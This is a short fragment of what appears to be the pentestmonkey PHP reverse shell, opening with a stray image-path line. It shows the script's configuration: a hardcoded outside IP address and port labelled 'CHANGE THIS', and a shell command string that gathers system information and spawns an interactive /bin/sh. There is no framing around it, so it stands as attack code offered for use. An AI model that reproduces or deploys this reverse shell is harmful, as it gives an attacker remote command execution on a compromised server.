 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '3.68.171.119';  // CHANGE THIS
$port = 18398;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;